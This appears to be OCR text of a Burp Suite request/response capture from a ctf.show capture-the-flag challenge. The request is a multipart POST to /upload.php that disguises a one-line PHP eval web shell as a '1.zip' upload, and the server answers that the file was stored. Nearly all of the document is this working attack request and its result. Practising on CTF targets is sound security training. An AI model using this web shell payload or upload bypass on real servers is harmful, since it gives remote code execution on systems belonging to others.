 Send
Cancel
Target: http://32d2cb23-9863-4728-8adc
Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 32d2cb23-9863-4728-8adc-1791c96b66e7.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------6429869137741525672262950937
9 Content-Length: 258
10 Origin:
http://32d2cb23-9863-4728-8adc-1791c96b66e7.challenge.ctf.show
11 Connection: close
12 Referer:
http://32d2cb23-9863-4728-8adc-1791c96b66e7.challenge.ctf.show/
13
14 -----------------------------6429869137741525672262950937
15 Content-Disposition: form-data; name="file"; filename="1.zip"
16 Content-Type: application/x-zip-compressed
17
18 <?=@eval($_POST['pass']);?>
19 -----------------------------6429869137741525672262950937--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 14 Nov 2023 08:26:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 55
8
9 {"code":0,"msg":"a8dcb1dfa325330ff62708c856f004fa.zip"}